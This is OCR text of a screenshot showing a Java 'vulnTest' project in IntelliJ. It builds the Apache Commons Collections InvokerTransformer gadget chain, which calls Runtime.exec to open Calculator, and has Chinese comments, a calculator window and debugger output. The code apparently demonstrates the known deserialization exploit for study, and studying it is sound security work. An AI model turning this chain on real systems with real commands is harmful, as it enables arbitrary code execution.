 vulnTest – App.java
vulnTest src main java org example App
App
pom.xml (vulnTest) App.java
1: Project
Ant
Maven
Database
1 1 7 1
1 package org.example;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.TransformedMap;
8
9 import java.util.HashMap;
10 import java.util.Map;
11
public class App {
13
14 public static void main(String[] args) {
15 //此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})
21 };
22
23 //将transformers数组存入ChaniedTransformer这个继承类
24 Transformer transformerChain = new ChainedTransformer(transformers);
25
26 //创建Map并绑定transformerChina
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:63538', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:63538', transport: 'socket'
Process finished with exit code 0
7: Structure
2: Favorites
IntelliJ IDEA 2020.2.4 available
Update...
3: Find 6: Problems 5: Debug Eval Reset TODO Terminal Build 2 Event Log
Process terminated 8:1 LF UTF-8 4 spaces
d4m1ts gm7.org